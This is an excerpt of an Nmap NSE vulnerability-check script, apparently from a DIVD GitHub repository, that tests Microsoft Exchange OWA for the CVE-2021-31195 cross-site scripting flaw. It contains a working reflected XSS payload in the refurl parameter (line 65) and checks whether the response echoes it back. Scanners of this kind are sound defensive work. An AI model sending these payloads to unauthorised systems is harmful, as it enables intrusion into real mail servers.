 https://github.com/DIVD-NL/ProxyOracleNSE/blob/master/CVE-2021-31195.nse 120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
48 CVE = "CVE-2021-31195"
49 },
50 references = {
51 --- 'http://csirt.divd.nl/DIVD-2021-00002'
52 },
53 dates = {
54 disclosure = { year = '2021', month = '08', day = '2x' }
55 }
56 }
57 local vuln_report = vulns.Report:new(SCRIPT_NAME, host, port)
58
59 local v_level = nmap.verbosity() + (nmap.debugging()*2)
60 local output = strbuf.new()
61 local detail = 15
62
63 options = {header={}}
64 options['header']['User-Agent'] = "Mozilla/5.0 (CVE-2021-31195 vulnerability check)"
65 local attackuri = '/owa/auth/frowny.aspx?app=people&et=ServerError&esrc=MasterPage&te=\\&refurl=}}};alert(document.domain)//'
66 local answer = http.get(host, port, attackuri, options, false)
67
68 if answer.status == 301 or answer.status == 302 then
69 return "Error " .. answer.status .. " : " .. table.concat(answer.location," -> ")
70 elseif answer.status ~= 500 then
71 return "Error: " .. tostring(answer["status-line"]) .. "on CVE-2021-31195 exploitation"
72 end
73 -- refurl: }}};alert(document.domain)//
74 -- value: '\' },RefUrl: { value: '}}};alert(document.domain)//
75 if string.find(answer.body,"value: '\\' },RefUrl: { value: '}}};alert%(document.domain%)//") then
76 vuln.state = vulns.STATE.VULN
77 else
78 return "Exploitation of " .. vuln['IDS']['CVE'] .. " unsuccessful.\n" -- .. answer.body
79 end